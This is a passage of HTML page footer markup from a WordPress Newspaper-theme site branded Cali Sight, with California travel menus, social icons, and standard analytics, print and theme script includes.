    <path d="m225.5,451c-45.2,0-88.8-13.32-126.09-38.52-36.38-24.58-64.62-58.88-81.68-99.2C5.96,285.47,0,255.93,0,225.5c0-45.19,13.32-88.79,38.52-126.09,24.58-36.38,58.88-64.62,99.2-81.68C165.53,5.96,195.06,0,225.49,0c24.96,0,49.46,4.05,72.86,12.03,1.07-.5,2.12-.96,3.17-1.41,12.84-5.43,26.47-8.19,40.51-8.19h194.8v36h-86.64v189.62c.16,1.83.28,3.51.38,5.11l.03.53v.53c0,30.45-5.97,59.58-17.74,86.6-11.34,26.02-27.65,49.18-48.47,68.85-41.87,39.54-98.28,61.32-158.86,61.32h-.02Zm13.45-36.43c33.58-2.13,65.52-12.25,92.84-29.47,27.09-17.09,48.7-40.48,63.03-68.1h-155.87v97.57Zm-59.87-5.3c7.83,1.97,15.82,3.44,23.87,4.39v-96.67h-23.87v92.27ZM41.37,270.47c5.29,21.79,14.36,42.29,26.98,60.97,18.88,27.95,44.58,50.19,74.72,64.75v-159.26h-72.63l-29.07,33.54Zm367.28,10.53c2.93-11.17,4.79-22.76,5.54-34.53v-.6s0-16.2,0-16.2c-.6-6.38-1.56-11.91-2.84-16.44-1.42-4.99-3.21-8.99-5.66-12.61-1.48-2.18-3.27-4.29-5.45-6.43-2.73-2.69-6.29-5.62-11.21-9.22l-.09-.07c-12.46-9.22-27.28-14.09-42.84-14.09-6.78,0-13.49.94-19.94,2.79-6.33,1.82-12.86,2.74-19.39,2.74-12.93,0-25.58-3.59-36.59-10.39-11.05-6.83-19.85-16.52-25.45-28.03-2.8-5.75-4.74-11.82-5.79-18.12v161.2h169.7Zm-205.7,0V37.33c-8.05.96-16.04,2.43-23.88,4.4v239.27h23.88ZM71.54,114.99c-8.23,11.44-15.15,23.74-20.65,36.75-9.38,22.18-14.37,45.68-14.85,69.91l35.5-40.95v-65.72Zm71.54,85.94v-47.79l-41.42,47.79h41.42Zm259.2-50.38c2.83,1.72,5.54,3.54,8.12,5.45,1.22.9,2.49,1.84,3.8,2.84V38.44h-11.92v112.11Zm-60.23-112.11c-13.64,0-26.8,4.02-38.06,11.62-11,7.43-19.54,17.79-24.69,29.97-3.54,8.38-5.34,17.3-5.34,26.5,0,1.19.03,2.4.09,3.59.22,4.27,1.26,8.33,3.07,12.07,1.74,3.57,4.14,6.77,7.16,9.5,6.06,5.5,14.25,8.65,22.47,8.65,3.2,0,6.38-.45,9.49-1.34,9.67-2.77,19.72-4.18,29.86-4.18,6.81,0,13.56.63,20.18,1.88V38.44h-24.23Zm-234.51,100.74l35.54-40.99v-43.36c-8.15,3.94-16.02,8.47-23.51,13.53-4.08,2.75-8.11,5.72-12.02,8.84v61.98Zm131.41-47.1c2.17-15.65,7.87-30.56,16.8-43.77,2.04-3.02,4.24-5.93,6.59-8.73-7.71-1.52-15.52-2.56-23.39-3.11v55.6Z"/>
  </g>
</svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Cali</span><span class="tdb-logo-text-tagline">Sight</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_151 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_151" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_152 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_152 .tdm-social-item i.td-icon-linkedin,.tdi_152 .tdm-social-item i.td-icon-pinterest,.tdi_152 .tdm-social-item i.td-icon-blogger,.tdi_152 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_152 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(0,0,0,0);border-radius:6px}.tdi_152 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_152 .tdm-social-item i,.tds-team-member2 .tdi_152.tds-social4 .tdm-social-item i{color:var(--cs-text-grey)}.tdi_152 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_152.tds-social4 .tdm-social-item-wrap:hover i{color:var(--cs-blue)}.tdi_152 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(0,0,0,0)}body .tdi_152 .tdm-social-item{border:1px solid var(--cs-grey)}body .tdi_152 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--cs-blue)}.tdi_152 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;font-family:var(--sans-serif)!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_152 .tdm-social-item{border:1px solid var(--cs-grey)}}@media (min-width:768px) and (max-width:1018px){body .tdi_152 .tdm-social-item{border:1px solid var(--cs-grey)}}@media (max-width:767px){body .tdi_152 .tdm-social-item{border:1px solid var(--cs-grey)}}</style><div class="tdm-social-wrapper tds-social4 tdi_152"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_154{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_155 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>.tdi_155{border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_156 .tdm-title{color:var(--cs-black)}.tdi_156 .tdm-title{font-family:var(--sans-serif)!important;font-size:20px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_156 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_156 "><h2 class="tdm-title tdm-title-sm">Useful Links</h2></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_157 td-blm-display-accordion td-pb-border-top cs-mobile-menu td_block_template_1 widget"  data-td-block-uid="tdi_157" >
<style>.tdi_157{margin-bottom:0px!important}</style>
<style>body .tdi_157 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_157 ul li a{justify-content:flex-start}body .tdi_157 .td-blm-menu-item-txt{flex-grow:1}body .tdi_157 ul li{margin-bottom:5px}body .tdi_157 ul li:last-child{margin-bottom:0}body .tdi_157 .sub-menu{padding-left:10px;margin:10px 0}body .tdi_157 .sub-menu li{margin-bottom:5px}body .tdi_157 .sub-menu li:last-child{margin-bottom:0}body .tdi_157 a,body .tdi_157 .td-blm-sub-icon{color:var(--cs-black)}body .tdi_157 li.current-menu-item>a,body .tdi_157 li.current-menu-ancestor>a,body .tdi_157 li.current-category-ancestor>a,body .tdi_157 li.current-page-ancestor>a,body .tdi_157 a:hover,body .tdi_157 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_157 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_157 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_157 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_157 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_157 .sub-menu a,body .tdi_157 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdi_157 .sub-menu li.current-menu-item>a,body .tdi_157 .sub-menu li.current-menu-ancestor>a,body .tdi_157 .sub-menu li.current-category-ancestor>a,body .tdi_157 .sub-menu li.current-page-ancestor>a,body .tdi_157 .sub-menu a:hover,body .tdi_157 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_157 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_157 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_157 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_157 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_157 .td-blm-sub-icon{font-size:8px;color:var(--cs-black)}body .tdi_157 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_157 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_157 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_157 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_157 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_157 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdi_157 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_157 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_157 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_157 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_157 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_157 li{font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.4!important}body .tdi_157 li .sub-menu li{font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){body .tdi_157 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_157 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="menu"><li id="menu-item-11372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11372"><a href="https://alpe-adria-cycling.com/"><span class="td-blm-menu-item-txt">Homepage</span></a></li>
<li id="menu-item-11373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11373"><a href="https://alpe-adria-cycling.com/login-register-cali_sight/"><span class="td-blm-menu-item-txt">Login or Register</span></a></li>
<li id="menu-item-11374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11374"><a href="https://alpe-adria-cycling.com/my-account-cali_sight/"><span class="td-blm-menu-item-txt">Your Account</span></a></li>
<li id="menu-item-11375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11375"><a href="https://alpe-adria-cycling.com/cali-sight-post-your-listing/"><span class="td-blm-menu-item-txt">Post Your Listing</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_159{vertical-align:baseline}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:block}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_159{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_160 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>.tdi_160{border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_161 .tdm-title{color:var(--cs-black)}.tdi_161 .tdm-title{font-family:var(--sans-serif)!important;font-size:20px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_161 "><h2 class="tdm-title tdm-title-sm">California Sights</h2></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_162 td-blm-display-accordion td-pb-border-top cs-mobile-menu td_block_template_1 widget"  data-td-block-uid="tdi_162" >
<style>.tdi_162{margin-bottom:0px!important}</style>
<style>body .tdi_162 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_162 ul li a{justify-content:flex-start}body .tdi_162 .td-blm-menu-item-txt{flex-grow:1}body .tdi_162 ul li{margin-bottom:5px}body .tdi_162 ul li:last-child{margin-bottom:0}body .tdi_162 .sub-menu{padding-left:10px;margin:10px 0}body .tdi_162 .sub-menu li{margin-bottom:5px}body .tdi_162 .sub-menu li:last-child{margin-bottom:0}body .tdi_162 a,body .tdi_162 .td-blm-sub-icon{color:var(--cs-black)}body .tdi_162 li.current-menu-item>a,body .tdi_162 li.current-menu-ancestor>a,body .tdi_162 li.current-category-ancestor>a,body .tdi_162 li.current-page-ancestor>a,body .tdi_162 a:hover,body .tdi_162 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_162 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_162 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_162 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_162 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_162 .sub-menu a,body .tdi_162 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdi_162 .sub-menu li.current-menu-item>a,body .tdi_162 .sub-menu li.current-menu-ancestor>a,body .tdi_162 .sub-menu li.current-category-ancestor>a,body .tdi_162 .sub-menu li.current-page-ancestor>a,body .tdi_162 .sub-menu a:hover,body .tdi_162 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_162 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_162 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_162 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_162 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_162 .td-blm-sub-icon{font-size:8px;color:var(--cs-black)}body .tdi_162 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_162 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_162 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_162 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_162 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_162 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdi_162 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_162 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_162 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_162 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_162 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_162 li{font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.4!important}body .tdi_162 li .sub-menu li{font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){body .tdi_162 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_162 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-11377" class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11377"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/"><span class="td-blm-menu-item-txt">Attractions</span></a></li>
<li id="menu-item-11378" class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11378"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/tours-day-trips/"><span class="td-blm-menu-item-txt">Tours &amp; Day Trips</span></a></li>
<li id="menu-item-11379" class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11379"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/history-culture/"><span class="td-blm-menu-item-txt">History &amp; Culture</span></a></li>
<li id="menu-item-11381" class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11381"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/food-drink/"><span class="td-blm-menu-item-txt">Food &amp; Drink</span></a></li>
<li id="menu-item-11385" class="menu-item menu-item-type-taxonomy menu-item-object-tdtax_attractions menu-item-11385"><a href="https://alpe-adria-cycling.com/tdtax_attractions/things-to-do/seasonal-activities/"><span class="td-blm-menu-item-txt">Seasonal Activities</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164>.wpb_wrapper,.tdi_164>.wpb_wrapper>.tdc-elements{display:block}.tdi_164>.wpb_wrapper>.tdc-elements{width:100%}.tdi_164>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_164>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_165 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>.tdi_165{border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_166 .tdm-title{color:var(--cs-black)}.tdi_166 .tdm-title{font-family:var(--sans-serif)!important;font-size:20px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_166 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_166 "><h2 class="tdm-title tdm-title-sm">Read more</h2></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_167 td-blm-display-accordion td-pb-border-top cs-mobile-menu td_block_template_1 widget"  data-td-block-uid="tdi_167" >
<style>.tdi_167{margin-bottom:0px!important}</style>
<style>body .tdi_167 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_167 ul li a{justify-content:flex-start}body .tdi_167 .td-blm-menu-item-txt{flex-grow:1}body .tdi_167 ul li{margin-bottom:5px}body .tdi_167 ul li:last-child{margin-bottom:0}body .tdi_167 .sub-menu{padding-left:10px;margin:10px 0}body .tdi_167 .sub-menu li{margin-bottom:5px}body .tdi_167 .sub-menu li:last-child{margin-bottom:0}body .tdi_167 a,body .tdi_167 .td-blm-sub-icon{color:var(--cs-black)}body .tdi_167 li.current-menu-item>a,body .tdi_167 li.current-menu-ancestor>a,body .tdi_167 li.current-category-ancestor>a,body .tdi_167 li.current-page-ancestor>a,body .tdi_167 a:hover,body .tdi_167 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_167 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_167 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_167 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_167 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_167 .sub-menu a,body .tdi_167 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdi_167 .sub-menu li.current-menu-item>a,body .tdi_167 .sub-menu li.current-menu-ancestor>a,body .tdi_167 .sub-menu li.current-category-ancestor>a,body .tdi_167 .sub-menu li.current-page-ancestor>a,body .tdi_167 .sub-menu a:hover,body .tdi_167 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_167 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_167 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_167 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_167 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_167 .td-blm-sub-icon{font-size:8px;color:var(--cs-black)}body .tdi_167 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_167 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_167 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_167 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_167 a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_167 .sub-menu .td-blm-sub-icon{color:var(--cs-black)}body .tdi_167 .sub-menu li.current-menu-item>a>.td-blm-sub-icon,body .tdi_167 .sub-menu li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_167 .sub-menu li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_167 .sub-menu li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_167 .sub-menu a:hover>.td-blm-sub-icon{color:var(--cs-blue)}body .tdi_167 li{font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.4!important}body .tdi_167 li .sub-menu li{font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){body .tdi_167 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_167 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-extra-container"><ul id="menu-td-demo-footer-menu-extra" class="menu"><li id="menu-item-11386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11386"><a href="https://alpe-adria-cycling.com/category/blog/"><span class="td-blm-menu-item-txt">Blog</span></a></li>
<li id="menu-item-11387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11387"><a href="https://alpe-adria-cycling.com/category/blog/advice/"><span class="td-blm-menu-item-txt">Advice</span></a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11388"><a href="https://alpe-adria-cycling.com/category/blog/exploration/"><span class="td-blm-menu-item-txt">Exploration</span></a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11389"><a href="https://alpe-adria-cycling.com/category/blog/travel/"><span class="td-blm-menu-item-txt">Travel</span></a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11390"><a href="https://alpe-adria-cycling.com/category/blog/cities/"><span class="td-blm-menu-item-txt">Cities</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_raw_css tdi_168 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" ><div id=tdi_168 class="td_block_inner td-fix-index"><style>.cs-mobile-menu .menu > li {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: var(--cs-shadow);
  padding: 5px 0 10px;
}
</style></div></div></div></div></div></div><div id="tdi_169" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_170  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-top:20px!important;padding-bottom:40px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_170{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-top:20px!important;padding-bottom:20px!important}}</style>
<div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_169_rand_style{background-color:var(--cs-white)!important}</style></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_172{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_173" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_174 .tdm-title{color:var(--cs-black)}.tdi_174 .tdm-title{font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_174 .tdm-title{font-size:14px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h2 class="tdm-title tdm-title-sm">Book an amazing vacation</h2></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_175 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Experience California's sun, surf, wineries, nature, and vibrant cities!</p></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_178 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_178" >
<style>.tdi_178{text-align:right!important;margin-left:auto}.tdi_178 .tdm-descr{color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important}.tdi_178 .tdm-descr a{color:var(--cs-blue)}.tdi_178 .tdm-descr a:hover{color:var(--cs-dark-blue)}</style><p class="tdm-descr">Copyright ©<a href="https://themeforest.net/item/newspaper/5489609">Newspaper Theme</a>.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKKGHZR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 691747c231948
    -->

         <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

